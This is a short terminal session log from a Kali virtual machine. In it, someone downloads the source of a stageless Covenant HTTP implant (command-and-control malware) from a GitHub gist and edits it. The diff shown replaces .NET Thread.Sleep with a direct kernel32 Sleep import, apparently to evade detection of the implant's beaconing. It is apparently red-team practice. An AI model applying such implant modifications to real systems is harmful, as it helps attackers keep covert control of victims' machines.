 sn🥶vvcr💥sh on kali-vm in /tmp at [11/06 15:14]
$ curl -sSL https://gist.github.com/S3cur3Th1sSh1t/967927eb89b81a5519df61440357f945/raw/acd6749daf0ed3bd30d66dd2d6653548461994ba/Stageless_Covenant_HTTP.cs > Stageless_Covenant_HTTP.cs
sn🥶vvcr💥sh on kali-vm in /tmp at [11/06 15:14]
$ cp Stageless_Covenant_HTTP.cs Stageless_Covenant_HTTP_mod.cs
sn🥶vvcr💥sh on kali-vm in /tmp at [11/06 15:15]
$ subl Stageless_Covenant_HTTP_mod.cs
sn🥶vvcr💥sh on kali-vm in /tmp at [11/06 15:15]
$ diff Stageless_Covenant_HTTP* | bat
STDIN
1 14a15
2 > using System.Runtime.InteropServices;
3 277a279,281
4 >         [DllImport("kernel32.dll")]
5 >         static extern void Sleep(int dwMilliseconds);
6 >
7 354c358
8 <                     Thread.Sleep((Delay + change) * 1000);
9 ---
10 >                     Sleep((Delay + change) * 1000);
11 430c434
12 <                                     Thread.Sleep(3000);
13 ---
14 >                                     Sleep(3000);